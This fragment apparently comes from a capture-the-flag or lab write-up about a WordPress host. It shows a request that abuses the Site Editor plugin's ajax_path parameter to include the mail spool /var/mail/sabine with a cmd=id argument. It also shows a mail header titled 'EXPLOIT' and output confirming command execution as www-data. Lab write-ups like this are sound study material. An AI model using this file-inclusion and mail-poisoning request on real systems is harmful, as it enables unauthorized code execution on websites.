 p://hard/blog/wp-content
view-source:http://hard/blog/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/sabine&cmd=id
1 From leonard@debian  Sun Apr 18 10:48:37 2021
2 Return-Path: <leonard@debian>
3 X-Original-To: sabine
4 Delivered-To: sabine@debian
5 Received: from alien (unknown [10.0.2.15])
6     by debian (Postfix) with SMTP id 5347680A3A
7     for <sabine>; Sun, 18 Apr 2021 10:47:58 +0200 (CEST)
8 Subject: EXPLOIT
9
0 uid=33(www-data) gid=33(www-data) groups=33(www-data)
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
2 {"success":true,"data":{"output":[]}}